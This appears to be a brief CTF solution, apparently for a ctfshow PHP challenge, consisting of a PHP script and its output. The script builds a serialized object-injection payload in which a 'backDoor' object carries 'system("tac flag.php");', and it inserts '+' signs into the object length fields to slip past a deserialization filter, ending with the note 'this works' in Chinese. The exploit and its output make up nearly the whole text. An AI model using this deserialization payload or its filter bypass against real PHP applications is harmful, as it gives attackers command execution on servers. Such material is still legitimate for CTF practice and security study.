 1 <?php
2 class ctfShowUser{
3 public $class = 'backDoor';
4 public function __construct(){
5 $this->class=new backDoor();
6 }
7 }
8 class backDoor{
9 public $code='system("tac flag.php");';
10
11 }
12 $a=serialize(new ctfShowUser);
13 $b=str_replace(':11',':+11',$a);
14 $c=str_replace(':8',':+8',$b);
15 echo $c;
16 ?>
O:+11:"ctfShowUser":1:{s:5:"class";O:+8:"backDoor":1:{s:4:"code";s:23:"system("tac flag.php");";}}
这样就行